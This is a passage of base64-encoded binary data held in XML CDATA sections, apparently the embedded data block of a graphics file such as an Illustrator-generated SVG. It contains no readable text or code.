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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	TySQTE1N6CQC0/3r2iD8A6J3OCzHjgZuNq9RiGTl8ui/aa5madoxTPqAYiqWiPdX9JxlOGZi0otY
7Iyz7hy78tmB8ifiYZlu3cjR2k+UwRLlbHEn7uh7uvuefV8PPLUu5GT86o7m2wvphJvO/ImfU/Wg
LPyNKeeNna3cvtpUQe68eiOZdV9Ih0uxMbWOTlvbVOfxVDvwhOsoX2TiQTorx6E5gudTTL9duOEQ
sqEICTeZDJI2mZ4ZR3a0sJONG/e5axMXS7/50On1j1r4/Zcg+XW2T+tKsFxDkyfP+hPdT+zf2dPG
rieGIZmXglNmncjZ5JT98cNHCTQiPzEVSzp97bSt0TZ/6TVt19EUEZ1iH5LKdZ6UXdE3qH11dZ3L
